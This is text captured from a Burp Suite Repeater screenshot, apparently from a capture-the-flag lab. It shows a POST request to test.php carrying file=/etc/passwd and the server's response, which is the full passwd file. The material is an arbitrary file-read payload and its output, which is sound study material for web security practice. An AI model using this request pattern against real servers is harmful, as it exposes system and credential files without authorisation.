 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://28e7134f.lxctf.net ?
Request
Raw Params Headers Hex
POST /www/test.php HTTP/1.1
Host: 28e7134f.lxctf.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kk294n7d1gf2j6mbg1893hafd6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Disposition: attachment; filename="passwd"
Content-Length: 1102
Content-Transfer-Encoding: binary
Content-Type: application/octet-stream
Date: Tue, 26 Apr 2022 07:08:22 GMT
Expires: 0
Pragma: public
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
cloversec:x:1000:1000::/home/cloversec:
? < + > Type a search term 0 matches
Done 1,539 bytes | 12 millis